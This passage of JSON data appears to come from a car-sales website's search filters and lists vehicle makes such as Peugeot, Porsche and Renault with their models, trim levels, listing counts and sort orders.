9","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_OMODA E5","Value":"OMODA E5","Name":"OMODA E5","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Noble","Value":"Noble","Name":"Noble","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":38,"Sort":51},{"Id":"Makes_Opel","Name":"Opel","Value":"Opel","Models":[{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Kadett","Value":"Kadett","Name":"Kadett","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Manta","Value":"Manta","Name":"Manta","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":52},{"Id":"Makes_Panther","Name":"Panther","Value":"Panther","Models":[{"Id":"Models_Kallista","Value":"Kallista","Name":"Kallista","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":106},{"Id":"Makes_Perodua","Name":"Perodua","Value":"Perodua","Models":[{"Id":"Models_Kelisa","Value":"Kelisa","Name":"Kelisa","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Kenari","Value":"Kenari","Name":"Kenari","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_MYVI","Value":"MYVI","Name":"MYVI","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Nippa","Value":"Nippa","Name":"Nippa","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_EZ","Value":"EZ","Name":"EZ","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_EZi","Value":"EZi","Name":"EZi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":1,"Sort":53},{"Id":"Makes_Peugeot","Name":"Peugeot","Value":"Peugeot","Models":[{"Id":"Models_1007","Value":"1007","Name":"1007","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_106","Value":"106","Name":"106","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_107","Value":"107","Name":"107","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_108","Value":"108","Name":"108","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2008","Value":"2008","Name":"2008","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_205","Value":"205","Name":"205","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_206","Value":"206","Name":"206","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_207","Value":"207","Name":"207","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_207 CC","Value":"207 CC","Name":"207 CC","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_208","Value":"208","Name":"208","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_3008","Value":"3008","Name":"3008","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_306","Value":"306","Name":"306","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_307","Value":"307","Name":"307","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_307 CC","Value":"307 CC","Name":"307 CC","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_307 SW","Value":"307 SW","Name":"307 SW","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_308 CC","Value":"308 CC","Name":"308 CC","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_308 SW","Value":"308 SW","Name":"308 SW","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_309","Value":"309","Name":"309","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_407","Value":"407","Name":"407","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_408","Value":"408","Name":"408","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_5008","Value":"5008","Name":"5008","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_508","Value":"508","Name":"508","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_508 RXH","Value":"508 RXH","Name":"508 RXH","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_508 SW","Value":"508 SW","Name":"508 SW","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_807","Value":"807","Name":"807","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Bipper Tepee","Value":"Bipper Tepee","Name":"Bipper Tepee","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Boxer","Value":"Boxer","Name":"Boxer","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_E-2008","Value":"E-2008","Name":"E-2008","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_E-208","Value":"E-208","Name":"E-208","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_E-3008","Value":"E-3008","Name":"E-3008","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_E-308","Value":"E-308","Name":"E-308","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_E-5008","Value":"E-5008","Name":"E-5008","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Expert","Value":"Expert","Name":"Expert","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Expert Tepee","Value":"Expert Tepee","Name":"Expert Tepee","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Partner","Value":"Partner","Name":"Partner","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Partner Tepee","Value":"Partner Tepee","Name":"Partner Tepee","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_RCZ","Value":"RCZ","Name":"RCZ","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Rifter","Value":"Rifter","Name":"Rifter","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Traveller","Value":"Traveller","Name":"Traveller","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_e-Expert","Value":"e-Expert","Name":"e-Expert","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_e-Rifter","Value":"e-Rifter","Name":"e-Rifter","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_iOn","Value":"iOn","Name":"iOn","Counter":0,"Selected":false,"Sort":38}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Access A/C","Value":"Access A/C","Name":"Access A/C","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Access+","Value":"Access+","Name":"Access+","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Design Lime","Value":"Active Design Lime","Name":"Active Design Lime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active Design Menthol","Value":"Active Design Menthol","Name":"Active Design Menthol","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active II","Value":"Active II","Name":"Active II","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Premium +","Value":"Active Premium +","Name":"Active Premium +","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Active Premium+","Value":"Active Premium+","Name":"Active Premium+","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Allure","Value":"Allure","Name":"Allure","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Allure Premium","Value":"Allure Premium","Name":"Allure Premium","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Allure Premium +","Value":"Allure Premium +","Name":"Allure Premium +","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Allure Premium+","Value":"Allure Premium+","Name":"Allure Premium+","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Bellagio","Value":"Bellagio","Name":"Bellagio","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Business VIP","Value":"Business VIP","Name":"Business VIP","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cielo","Value":"Cielo","Name":"Cielo","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_CJ","Value":"CJ","Name":"CJ","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Crossway","Value":"Crossway","Name":"Crossway","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_CTi","Value":"CTi","Name":"CTi","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_D Turbo","Value":"D Turbo","Name":"D Turbo","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dolce","Value":"Dolce","Name":"Dolce","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Economique+","Value":"Economique+","Name":"Economique+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_ELLE","Value":"ELLE","Name":"ELLE","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Escapade","Value":"Escapade","Name":"Escapade","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Feline","Value":"Feline","Name":"Feline","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Feline Nav","Value":"Feline Nav","Name":"Feline Nav","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GT Line Premium","Value":"GT Line Premium","Name":"GT Line Premium","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GT Multimedia","Value":"GT Multimedia","Name":"GT Multimedia","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT Premium","Value":"GT Premium","Name":"GT Premium","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GTi 30th","Value":"GTi 30th","Name":"GTi 30th","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GTI by Peugeot Sport","Value":"GTI by Peugeot Sport","Name":"GTI by Peugeot Sport","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GTi Goodwood","Value":"GTi Goodwood","Name":"GTi Goodwood","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GTi Prestige","Value":"GTi Prestige","Name":"GTi Prestige","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Ice Velvet","Value":"Ice Velvet","Name":"Ice Velvet","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Intuitive","Value":"Intuitive","Name":"Intuitive","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Kiss","Value":"Kiss","Name":"Kiss","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Leisure","Value":"Leisure","Name":"Leisure","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Look","Value":"Look","Name":"Look","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_m play","Value":"m play","Name":"m play","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Magnetic","Value":"Magnetic","Name":"Magnetic","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Mardi Gras","Value":"Mardi Gras","Name":"Mardi Gras","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Millesim","Value":"Millesim","Name":"Millesim","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Outdoor","Value":"Outdoor","Name":"Outdoor","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Oxygo+","Value":"Oxygo+","Name":"Oxygo+","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Red Carbon","Value":"Red Carbon","Name":"Red Carbon","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Roland Garros","Value":"Roland Garros","Name":"Roland Garros","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_S16","Value":"S16","Name":"S16","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sport Engineered","Value":"Sport Engineered","Name":"Sport Engineered","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sport XS","Value":"Sport XS","Name":"Sport XS","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sport3","Value":"Sport3","Name":"Sport3","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sportium","Value":"Sportium","Name":"Sportium","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SR Connectnav","Value":"SR Connectnav","Name":"SR Connectnav","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SR Smartnav","Value":"SR Smartnav","Name":"SR Smartnav","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Totem","Value":"Totem","Name":"Totem","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Urban Cross","Value":"Urban Cross","Name":"Urban Cross","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Urban Lite","Value":"Urban Lite","Name":"Urban Lite","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Urban move","Value":"Urban move","Name":"Urban move","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_XSi","Value":"XSi","Name":"XSi","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_XS-Lime","Value":"XS-Lime","Name":"XS-Lime","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_XS-White","Value":"XS-White","Name":"XS-White","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_XY","Value":"XY","Name":"XY","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Zest 2","Value":"Zest 2","Name":"Zest 2","Counter":0,"Selected":false,"Sort":88}],"Selected":false,"Counter":490,"Sort":54},{"Id":"Makes_Piaggio","Name":"Piaggio","Value":"Piaggio","Models":[{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":107},{"Id":"Makes_Polestar","Name":"Polestar","Value":"Polestar","Models":[{"Id":"Models_Polestar 1","Value":"Polestar 1","Name":"Polestar 1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Polestar 2","Value":"Polestar 2","Name":"Polestar 2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Polestar 3","Value":"Polestar 3","Name":"Polestar 3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Polestar 4","Value":"Polestar 4","Name":"Polestar 4","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_BST Edition 270","Value":"BST Edition 270","Name":"BST Edition 270","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Long Range DM","Value":"Long Range DM","Name":"Long Range DM","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Long Range Dual Motor","Value":"Long Range Dual Motor","Name":"Long Range Dual Motor","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Long Range Prime","Value":"Long Range Prime","Name":"Long Range Prime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Long Range Single Motor","Value":"Long Range Single Motor","Name":"Long Range Single Motor","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Long Range SM","Value":"Long Range SM","Name":"Long Range SM","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pilot Plus","Value":"Pilot Plus","Name":"Pilot Plus","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Standard Range SM","Value":"Standard Range SM","Name":"Standard Range SM","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10}],"Selected":false,"Counter":152,"Sort":55},{"Id":"Makes_Porsche","Name":"Porsche","Value":"Porsche","Models":[{"Id":"Models_356","Value":"356","Name":"356","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_718 Boxster","Value":"718 Boxster","Name":"718 Boxster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_718 Cayman","Value":"718 Cayman","Name":"718 Cayman","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_718 Spyder","Value":"718 Spyder","Name":"718 Spyder","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_911","Value":"911","Name":"911","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_912","Value":"912","Name":"912","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_914","Value":"914","Name":"914","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_924","Value":"924","Name":"924","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_928","Value":"928","Name":"928","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_944","Value":"944","Name":"944","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_968","Value":"968","Name":"968","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Boxster","Value":"Boxster","Name":"Boxster","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Cayenne","Value":"Cayenne","Name":"Cayenne","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Cayman","Value":"Cayman","Name":"Cayman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Macan","Value":"Macan","Name":"Macan","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Panamera","Value":"Panamera","Name":"Panamera","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Taycan","Value":"Taycan","Name":"Taycan","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_10 Years Edition","Value":"10 Years Edition","Name":"10 Years Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4 Executive","Value":"4 Executive","Name":"4 Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_40th Anniversary","Value":"40th Anniversary","Name":"40th Anniversary","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4S","Value":"4S","Name":"4S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_4S Black Edition","Value":"4S Black Edition","Name":"4S Black Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_50 Years","Value":"50 Years","Name":"50 Years","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_50th Anniversary","Value":"50th Anniversary","Name":"50th Anniversary","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carrera","Value":"Carrera","Name":"Carrera","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Carrera FH","Value":"Carrera FH","Name":"Carrera FH","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carrera Sport","Value":"Carrera Sport","Name":"Carrera Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Carrera Sport Body","Value":"Carrera Sport Body","Name":"Carrera Sport Body","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Edition 50 Years Porsche Design","Value":"Edition 50 Years Porsche Design","Name":"Edition 50 Years Porsche Design","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Fi FH 2+2","Value":"Fi FH 2+2","Name":"Fi FH 2+2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_GT2","Value":"GT2","Name":"GT2","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_GT3","Value":"GT3","Name":"GT3","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_GT3 RS","Value":"GT3 RS","Name":"GT3 RS","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GT4","Value":"GT4","Name":"GT4","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Lux FH","Value":"Lux FH","Name":"Lux FH","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_RS 60 Spyder","Value":"RS 60 Spyder","Name":"RS 60 Spyder","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_S Black Edition","Value":"S Black Edition","Name":"S Black Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_S Design Edition 1","Value":"S Design Edition 1","Name":"S Design Edition 1","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_S Hybrid","Value":"S Hybrid","Name":"S Hybrid","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_S Platinum Edition","Value":"S Platinum Edition","Name":"S Platinum Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_S Sport Edition","Value":"S Sport Edition","Name":"S Sport Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_S/T","Value":"S/T","Name":"S/T","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_S2 FH 2+2","Value":"S2 FH 2+2","Name":"S2 FH 2+2","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Spyder RS","Value":"Spyder RS","Name":"Spyder RS","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Style Edition","Value":"Style Edition","Name":"Style Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Turbo Executive","Value":"Turbo Executive","Name":"Turbo Executive","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Turbo GT","Value":"Turbo GT","Name":"Turbo GT","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Turbo Performance","Value":"Turbo Performance","Name":"Turbo Performance","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Turbo S","Value":"Turbo S","Name":"Turbo S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Turbo S Executive","Value":"Turbo S Executive","Name":"Turbo S Executive","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":45}],"Selected":false,"Counter":259,"Sort":56},{"Id":"Makes_Proton","Name":"Proton","Value":"Proton","Models":[{"Id":"Models_GEN-2","Value":"GEN-2","Name":"GEN-2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Savvy","Value":"Savvy","Name":"Savvy","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":1,"Sort":57},{"Id":"Makes_Radical","Name":"Radical","Value":"Radical","Models":[{"Id":"Models_Rapture","Value":"Rapture","Name":"Rapture","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":108},{"Id":"Makes_Reliant","Name":"Reliant","Value":"Reliant","Models":[{"Id":"Models_Regal","Value":"Regal","Name":"Regal","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Robin","Value":"Robin","Name":"Robin","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Sabre","Value":"Sabre","Name":"Sabre","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Scimitar","Value":"Scimitar","Name":"Scimitar","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":109},{"Id":"Makes_Renault","Name":"Renault","Value":"Renault","Models":[{"Id":"Models_11","Value":"11","Name":"11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_12","Value":"12","Name":"12","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_5","Value":"5","Name":"5","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_5 E-Tech electric","Value":"5 E-Tech electric","Name":"5 E-Tech electric","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Arkana","Value":"Arkana","Name":"Arkana","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Austral","Value":"Austral","Name":"Austral","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Captur","Value":"Captur","Name":"Captur","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Clio","Value":"Clio","Name":"Clio","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Espace","Value":"Espace","Name":"Espace","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Fuego","Value":"Fuego","Name":"Fuego","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Grand Espace","Value":"Grand Espace","Name":"Grand Espace","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Grand Modus","Value":"Grand Modus","Name":"Grand Modus","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Grand Scenic","Value":"Grand Scenic","Name":"Grand Scenic","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Kadjar","Value":"Kadjar","Name":"Kadjar","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Kangoo","Value":"Kangoo","Name":"Kangoo","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Kangoo Maxi","Value":"Kangoo Maxi","Name":"Kangoo 